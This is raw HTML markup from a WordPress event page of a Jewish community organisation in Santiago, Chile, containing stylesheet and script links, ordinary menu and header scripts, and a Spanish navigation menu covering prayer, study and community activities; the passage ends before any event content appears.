<link rel='stylesheet' id='wp-block-library-css'  href='https://www.cis.cl/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-ui-style-css'  href='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/css/ssb-ui-style.css?ver=5.8.12' type='text/css' media='all' />
<style id='ssb-ui-style-inline-css' type='text/css'>
#ssb-btn-5{background: #afa07a;}
#ssb-btn-5:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-5 a{color: #ffffff;}
.ssb-share-btn,.ssb-share-btn .ssb-social-popup{background:#afa07a;color:#ffffff}.ssb-share-btn:hover{background:rgba(175,160,122,0.9);}.ssb-share-btn a{color:#ffffff !important;}#ssb-btn-4{background: #afa07a;}
#ssb-btn-4:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-4 a{color: #ffffff;}
#ssb-btn-3{background: #afa07a;}
#ssb-btn-3:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-3 a{color: #ffffff;}
#ssb-btn-2{background: #afa07a;}
#ssb-btn-2:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-2 a{color: #ffffff;}
#ssb-btn-1{background: #afa07a;}
#ssb-btn-1:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-1 a{color: #ffffff;}
#ssb-btn-0{background: #afa07a;}
#ssb-btn-0:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-0 a{color: #ffffff;}

</style>
<link rel='stylesheet' id='ssb-fontawesome-css'  href='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/css/font-awesome.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='sm-style-css'  href='https://www.cis.cl/wp-content/plugins/wp-show-more/wpsm-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css'  href='https://www.cis.cl/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=2.3.6' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
</style>
<link rel='stylesheet' id='divi-style-css'  href='https://www.cis.cl/wp-content/themes/Divi/style.css?ver=4.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='image-intense-styles-css'  href='https://www.cis.cl/wp-content/plugins/image-intense/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic|Roboto:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-ultimate-header-plugin-main-css-css'  href='https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/css/main.css?ver=3.0.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='teccc_stylesheet-css'  href='//www.cis.cl/wp-content/uploads/teccc_4f659b92919aa8c43bf75bb4698d0ebe.min.css?ver=6.4.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=2.3.6' id='dap-ie-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/php-date-formatter/js/php-date-formatter.min.js?ver=5.8.12' id='tribe-events-php-date-formatter-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/momentjs/moment.min.js?ver=4.11.0' id='tribe-moment-js'></script>
<script type='text/javascript' id='tribe-events-dynamic-js-extra'>
/* <![CDATA[ */
var tribe_dynamic_help_text = {"date_with_year":"j F, Y","date_no_year":"F j","datepicker_format":"m\/d\/Y","datepicker_format_index":"2","days":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"daysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Jan","Feb","Mar","Apr","mayo","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"msgs":"[\"Este evento es desde %%starttime%% hasta las %%endtime%% el %%startdatewithyear%%.\",\"Este evento es a las %%starttime%% el %%startdatewithyear%%.\",\"Evento de d\\u00eda completo el %%startdatewithyear%%.\",\"Este evento empieza a las %%starttime%% el %%startdatenoyear%% y finaliza a las %%endtime%% el %%enddatewithyear%%\",\"Este evento comienza a las %%starttime%% el %%startdatenoyear%% y termina el %%enddatewithyear%%\",\"Este evento dura todo el d\\u00eda empezando desde %%startdatenoyear%% y terminando el %%enddatewithyear%%.\"]"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/events-dynamic.min.js?ver=5.8.12' id='tribe-events-dynamic-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=5.8.12' id='tribe-events-bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery-resize/jquery.ba-resize.min.js?ver=5.8.12' id='tribe-events-jquery-resize-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery-placeholder/jquery.placeholder.min.js?ver=5.8.12' id='jquery-placeholder-js'></script>
<script type='text/javascript' id='tribe-events-calendar-script-js-extra'>
/* <![CDATA[ */
var tribe_js_config = {"permalink_settings":"\/%year%\/%monthnum%\/%day%\/%postname%\/","events_post_type":"tribe_events","events_base":"https:\/\/www.cis.cl\/events\/","update_urls":{"shortcode":{"list":true,"month":true,"day":true}},"debug":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events.min.js?ver=5.8.12' id='tribe-events-calendar-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events-bar.min.js?ver=5.8.12' id='tribe-events-bar-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=4.11.0' id='tribe-common-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.js?ver=5.8.12' id='tribe-events-views-v2-breakpoints-js'></script>
<script type='text/javascript' id='ssb-ui-js-js-extra'>
/* <![CDATA[ */
var ssb_ui_data = {"z_index":"9999"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/js/ssb-ui-js.js?ver=5.8.12' id='ssb-ui-js-js'></script>
<link rel="https://api.w.org/" href="https://www.cis.cl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cis.cl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cis.cl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://www.cis.cl/event/arkava-2-2-9-7-10-3-7/" />
<link rel='shortlink' href='https://www.cis.cl/?p=53652' />
<link rel="alternate" type="application/json+oembed" href="https://www.cis.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cis.cl%2Fevent%2Farkava-2-2-9-7-10-3-7%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cis.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cis.cl%2Fevent%2Farkava-2-2-9-7-10-3-7%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.cis.cl"><link rel="https://theeventscalendar.com/" href="https://www.cis.cl/wp-json/tribe/events/v1/events/53652" />	
	<style type="text/css"> 		body.free-vertical-navigation-body-tag .free-hamburger-icon .mobile_menu_bar:before { color: #e51b23; }
		.free-vertical-navigation-background-overlay { background-color: rgba(255,255,255,0.85); }
		.free-vertical-navigation, .free-vertical-navigation-wrapper { max-width: 250px!important; width: 100%!important; }
		.free-vertical-navigation .fullwidth-menu-nav>ul>li>ul.sub-menu { left: 250px; }
		.free-vertical-navigation .fullwidth-menu-nav>ul>li.et-reverse-direction-nav>ul.sub-menu { left: auto; right: 250px; }
		
		.free-vertical-navigation-menu-hover-1 .free-vertical-navigation nav>ul>li>a:before,
			.free-vertical-navigation-menu-hover-2 .free-vertical-navigation nav>ul>li>a:before,
				.free-vertical-navigation-menu-hover-3 .free-vertical-navigation nav>ul>li:hover>a,
					.free-vertical-navigation-menu-hover-4 .free-vertical-navigation nav>ul>li>a:before {
			background-color: #e51b23!important;
		}
		body.free-vertical-navigation-custom-menu-hover .free-vertical-navigation nav>ul>li:hover>a {
			color: #ffffff!important;
		}
		
		@media screen and (min-width: 981px) {
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation {
				margin-left: -250px!important;
			}
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag.et-db.et-bfb>article #page-container-bfb .et-fb-post-content,
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag .et-fb-post-content {
				margin-left: 250px!important;
			}
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag.et-db.et-bfb>article #page-container-bfb .et-fb-post-content .free-vertical-navigation {
				position: relative!important;
				float: left !important;
			}
		}
		
				
			@media screen and (min-width: 1140px) {
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation-breakpoint-show {
					opacity: 0.5!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation {
					position: fixed!important;
					left: 0;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-wrapper .free-vertical-navigation {
					position: relative!important;
				}
				html:not(.et-fb-root-ancestor):not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag #et-main-area,
					body.free-vertical-navigation-body-tag .free-du-plugin-header {
					margin-left: 250px!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-breakpoint-show {
					display: none!important;
				}
				.free-vertical-navigation-background-overlay {
					display: none!important;
				}
				.free-vertical-navigation-wrapper:not(.free-menu-collapsible-wrapper) {
					box-shadow: none!important;
				}
			}
			@media screen and (max-width: 1139px) {
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation-breakpoint-hide,
					html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation {
					opacity: 0.5!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation {
					transform: translateX(-100%);
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-wrapper .free-vertical-navigation {
					transform: translateX(0%);
				}
				body:not(.free-vertical-navigation-overlay-show) .free-vertical-navigation-wrapper {
					box-shadow: none!important;
				}
			}
			
				
			@media screen and (max-width: 1139px) {
		
						html:not(.et-fb-root-ancestor) .free-vertical-navigation-breakpoint-hide {
					display: none!important;
				}
				body.free-vertical-navigation-overlay-left .free-vertical-navigation-wrapper {
					transform: translateX(-100%);
					transition: all 0.5s ease;
				}
				body.free-vertical-navigation-overlay-right .free-vertical-navigation-wrapper {
					transform: translateX(100%);
					left: auto;
					right: 0;
					transition: all 0.5s ease;
				}
		
				
			}
			
						@media screen and (min-width: 981px) {
					#main-header, #top-header { display: none!important; }
					#page-container { padding-top: 0!important; margin-top: 0!important; }
				}
									.free-menu-hover-1 .free-header-menu nav>ul>li:after { background-color: #ffffff!important; }
											.free-menu-hover-1 .free-header-menu nav>ul>li>a:hover,
							.free-menu-hover-1.et-db #et-boc .free-header-menu nav>ul>li>a:hover { color: #ffffff!important; opacity: 1!important; }
						</style> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="https://www.cis.cl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script>
(function(){
    // Override the addClass to prevent fixed header class from being added
    var addclass = jQuery.fn.addClass;
    jQuery.fn.addClass = function(){
        var result = addclass.apply(this, arguments);
            jQuery('#main-header').removeClass('et-fixed-header');
        return result;
    }
})();
jQuery(function($){
    $('#main-header').removeClass('et-fixed-header');
});
</script>

<script type="text/javascript">
(function($) {
      
    function setup_collapsible_submenus() {
        var $menu = $('#mobile_menu'),
            top_level_link = '#mobile_menu .menu-item-has-children > a';
             
        $menu.find('a').each(function() {
            $(this).off('click');
              
            if ( $(this).is(top_level_link) ) {
                $(this).attr('href', '#');
            }

            if ( ! $(this).siblings('.sub-menu').length ) {
                $(this).on('click', function(event) {
                    $(this).parents('.mobile_nav').trigger('click');
                });
            } else {
                $(this).on('click', function(event) {
                    event.preventDefault();
                    $(this).parent().toggleClass('visible');
                });
            }
        });
    }
      
    $(window).load(function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });
 
})(jQuery);
</script>


<style type="text/css">
#main-header .et_mobile_menu .menu-item-has-children > a { background-color: transparent; position: relative; }
#main-header .et_mobile_menu .menu-item-has-children > a:after { font-family: 'ETmodules'; text-align: center; speak: none; font-weight: normal; font-variant: normal; text-transform: none; -webkit-font-smoothing: antialiased; position: absolute; }
#main-header .et_mobile_menu .menu-item-has-children > a:after { font-size: 16px; content: '4c'; top: 13px; right: 10px; }
#main-header .et_mobile_menu .menu-item-has-children.visible > a:after { content: '4d'; }
#main-header .et_mobile_menu ul.sub-menu { display: none !important; visibility: hidden !important;  transition: all 1.5s ease-in-out;}
#main-header .et_mobile_menu .visible > ul.sub-menu { display: block !important; visibility: visible !important; }
</style>
<link rel="icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.cis.cl/wp-content/et-cache/global/et-divi-customizer-global-1767895992555.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><link rel="stylesheet" id="et-core-unified-cpt-53652-cached-inline-styles" href="https://www.cis.cl/wp-content/et-cache/53652/et-core-unified-cpt-53652-176811005148.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="tribe_events-template-default single single-tribe_events postid-53652 tribe-no-js tribe-theme-divi tribe-events-page-template tribe-filter-live free-menu-hover-1 free-custom-header free-vertical-navigation-overlay-right et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns5 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css elementor-default">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.cis.cl/">
						<img src="https://mcusercontent.com/3f839b23aa1c9d13140a21567/images/b315326a-4e79-0d4a-2547-148181b8b377.png" width="93" height="43" alt="CIS" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li class="elegir menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44021"><a href="https://www.cis.cl/elegir-2/">ELEGIR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46640"><a href="https://www.cis.cl/board/">Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46639"><a href="https://www.cis.cl/rabanut/">Rabanut</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46799"><a href="https://www.cis.cl/tzevet-mercaz-v4/">Tzevet Mercaz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46637"><a href="https://www.cis.cl/mision-y-vision/">Misión, Visión y Pilares</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46636"><a href="https://www.cis.cl/historia/">Historia</a></li>
</ul>
</li>
<li class="rezar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44239"><a href="https://www.cis.cl/rezar-2/">REZAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46718"><a href="https://www.cis.cl/shabat/">Shabat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46719"><a href="https://www.cis.cl/minian-moadim-yom-jol/">Minian Moadim Yom Jol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46717"><a href="https://www.cis.cl/kef/">Shabat KEF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51822"><a href="https://www.cis.cl/liturgia-talmud-tora/">Liturgia Talmud Torá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51631"><a href="https://www.cis.cl/tefilot-y-liturgia-kehilati/">Zmirot de Shabat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46715"><a href="https://www.cis.cl/melodias-para-el-alma/">Melodías para el alma</a></li>
</ul>
</li>
<li class="estudiar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44237"><a href="https://www.cis.cl/estudiar-3/">ESTUDIAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47790"><a href="https://www.cis.cl/seuda-shnia/">Seuda Shniá/Almuerzo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51618"><a href="https://www.cis.cl/parashat/">Parashat HaShavua</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47788"><a href="https://www.cis.cl/jovenes/">Kivun/Jóvenes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47787"><a href="https://www.cis.cl/universitarios/">Arkavá/Kadima</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47786"><a href="https://www.cis.cl/cursos/">Zugot/Matrimonios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47785"><a href="https://www.cis.cl/talmud/">Talmud/Curso Avanzado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47783"><a href="https://www.cis.cl/introduccion-al-judaismo/">Introducción al judaísmo</a></li>
</ul>
</li>
<li class="actuar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44236"><a href="https://www.cis.cl/actuar-2/">ACTUAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47936"><a href="https://www.cis.cl/voluntariado/">Beahavta – Tu Comunidad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47937"><a href="https://www.cis.cl/jevra-kadisha/">Jevra Kadisha</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47938"><a href="https://www.cis.cl/mikve/">Mikve</a></li>
</ul>
</li>
<li class="encontrar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44235"><a href="https://www.cis.cl/encontrar/">ENCONTRAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53485"><a href="https://www.cis.cl/charlas-y-clases-online/">Charlas y clases online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47940"><a href="https://www.cis.cl/bet-el/">Bet El</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47946"><a href="https://www.cis.cl/shabat-kita/">Shabat Kitá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47942"><a href="https://www.cis.cl/cenas-sabaticas/">Cenas Sabáticas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47947"><a href="https://www.cis.cl/saba-vesabta/">Saba VeSabta/CEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47943"><a href="https://www.cis.cl/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47945"><a href="https://www.cis.cl/rikudim/">Rikudim</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48848"><a href="https://www.cis.cl/cafe-y-lectura/">Café y Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47941"><a href="https://www.cis.cl/bordando-palabras/">Bordando Palabras</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47939"><a href="https://www.cis.cl/3g/">3G</a></li>
</ul>
</li>
<li class="celebrar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47132"><a href="https://www.cis.cl/celebrar-v2/">CELEBRAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47088"><a href="https://www.cis.cl/bar-o-bat-mitzva-v2/">Bar o Bat Mitzva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47042"><a href="https://www.cis.cl/tu-jupa/">Tu Jupá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47087"><a href="https://www.cis.cl/tu-brit-mila-v2/">Tu Brit Mila</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47089"><a href="https://www.cis.cl/tu-simjat-bat/">Tu Simjat Bat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47226"><a href="https://www.cis.cl/jaguim/">Jaguim</a></li>
</ul>
</li>
<li class="dar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44233"><a href="https://www.cis.cl/dar/">DAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47935"><a href="https://www.cis.cl/colaborar-2/">Colaborar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48093"><a href="https://www.cis.cl/campanas/">Campañas</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.cis.cl/">
					<input type="search" class="et-search-field" placeholder="Búsqueda &hellip;" value="" name="s" title="Buscar:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header><div class="free-du-plugin-header"><div class="et_pb_section et_pb_section_4 free-desktop-padding-top-zero et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_3 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough">
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_1 free-mobile-center clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<li
            class='et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-facebook et_pb_social_media_follow_network_3'><a
              href='https://www.facebook.com/CISraelita'
              class='icon et_pb_with_border'
              title='Seguir en Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_4 et_pb_social_icon et_pb_social_network_link  et-social-youtube et_pb_social_media_follow_network_4'><a
              href='https://www.youtube.com/user/CISraelita'
              class='icon et_pb_with_border'
              title='Seguir en Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_5 et_pb_social_icon et_pb_social_network_link  et-social-instagram et_pb_social_media_follow_network_5'><a
              href='https://www.instagram.com/circuloisraelita/'
              class='icon et_pb_with_border'
              title='Seguir en Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li>
			</ul> <!-- .et_pb_counters -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_3_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_8 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe090;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;"><a style="color: #000000;" href="tel:+56222405000">+56 2 2240 5000</a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_9 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe076;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;"><a style="color: #000000;" href="mailto:comunicaciones@cis.cl">comunicaciones@cis.cl</a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_10 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe025;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>
<script>
var meses = new Array ("Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic");
var diasSemana = new Array("Dom","Lu","Mar","Mié","Jue","Vie","Sáb");
var f=new Date();
document.write(diasSemana[f.getDay()] + ", " + f.getDate() + " " + meses[f.getMonth()] + " " + f.getFullYear());
</script></p>
<p><span style="color: #000000;">/ 3 Shevat 5786</span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_5 free-sticky et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_4 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_6 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1 et_pb_image_sticky">
				
				
				<a href="/"><span class="et_pb_image_wrap "><img src="https://www.cis.cl/wp-content/uploads/2024/03/Logo-Cis-a-Color.jpg" alt="" title="Logo Cis a Color" class="wp-image-55961" data-et-multi-view="{&quot;schema&quot;:{&quot;attrs&quot;:{&quot;desktop&quot;:{&quot;src&quot;:&quot;https:\/\/www.cis.cl\/wp-content\/uploads\/2024\/03\/Logo-Cis-a-Color.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Logo Cis a Color&quot;,&quot;class&quot;:&quot;wp-image-55961&quot;},&quot;tablet&quot;:{&quot;src&quot;:&quot;https:\/\/www.cis.cl\/wp-content\/uploads\/2022\/09\/Artboard-1.png&quot;}}},&quot;slug&quot;:&quot;et_pb_image&quot;}" /></span></a>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_11  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/events/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55242" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>Nuestras actividades!<br /><span style="color: #333333;"><a style="color: #333333;" href="https://www.cis.cl/events/"><strong>Haz click aquí!</strong></a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
